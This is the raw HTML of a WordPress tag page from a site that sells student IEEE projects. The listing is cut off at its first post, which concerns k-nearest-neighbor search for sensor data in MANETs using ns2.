

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/tag/fa-method/
body_size: 22137
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>FA method - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/tag/fa-method/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#listItem","position":2,"name":"FA method","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/","name":"FA method - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/fa-method\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; FA method Tag Feed" href="https://freeieeeprojectschennai.co.in/tag/fa-method/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive tag tag-fa-method tag-70 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>FA method</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-134" class="post-134 post type-post status-publish format-standard has-post-thumbnail hentry category-ns2-ns3-projects tag-ad-hoc-networks tag-fa-method tag-filling-area-method tag-k-nearest-neighbor-search tag-knn-query tag-location-based-service tag-location-dependent-sensor-data-retrieval tag-manet tag-mobile-ad-hoc-network-topology tag-mobile-communication tag-nearest-neighbor-searches tag-node-mobility tag-query-processing tag-sensors">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/k-nearest-neighbor-search-for-location-dependent-sensor-data-in-manets-using-ns2/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/4-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/" alt="View all posts in NS2 &amp; NS3 Projects"> 
                                 NS2 &amp; NS3 Projects
                             </a>                    </div>

                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/k-nearest-neighbor-search-for-location-dependent-sensor-data-in-manets-using-ns2/">k Nearest Neighbor Search for Location Dependent Sensor Data in MANETs using ns2</a></h4>
                        <div class="mg-blog-meta">
